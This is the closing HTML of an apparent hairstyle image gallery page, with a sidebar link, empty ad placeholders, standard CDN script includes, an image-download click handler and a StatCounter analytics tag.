													<li class="list-group-item"><a href="/best-mid-length-hairstyles-for-2020.html">Best Mid Length Hairstyles For 2020</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>